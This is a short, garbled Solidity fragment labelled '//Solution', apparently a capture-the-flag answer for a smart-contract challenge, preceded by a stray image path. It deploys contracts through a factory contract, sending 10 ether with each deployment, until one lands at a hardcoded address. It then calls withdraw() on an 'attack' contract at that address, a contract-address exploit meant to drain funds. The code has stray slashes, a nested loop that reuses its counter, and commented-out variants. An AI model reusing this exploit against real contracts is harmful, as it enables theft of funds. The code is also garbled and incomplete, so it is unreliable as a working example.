 //Solution
/    for(uint i=0; i<100;i++){
for(uint i =0;i<16;i++){
// factory.dep{value: 10 ether}(abi.encodePacked(bytes2(0xaaaa)));
factory.dep{value: 10 ether}(type(self).creationCode);
// address(factory).call(abi.encodePacked("sda"));
}
address a =factory.dep{value:10 ether}(type(attack).creationCode);
console.log(a);
if(a==address(0x0A1EB1b2d96a175608edEF666c171d351109d8AA)){
attack(a).withdraw();
}
/    }